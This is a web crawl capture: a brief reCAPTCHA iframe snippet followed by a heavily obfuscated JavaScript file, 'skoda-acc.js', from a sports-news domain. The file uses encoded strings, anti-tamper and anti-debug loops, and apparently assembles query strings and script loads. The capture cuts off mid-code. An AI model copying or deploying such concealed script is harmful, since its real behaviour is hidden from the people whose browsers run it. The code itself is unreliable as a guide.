<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iGavD5NkfEsepPTODR79Cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765709045002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/skoda-acc.js
body_size: 36873
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return _0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return _0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return _0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return _0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function _0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return _0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var 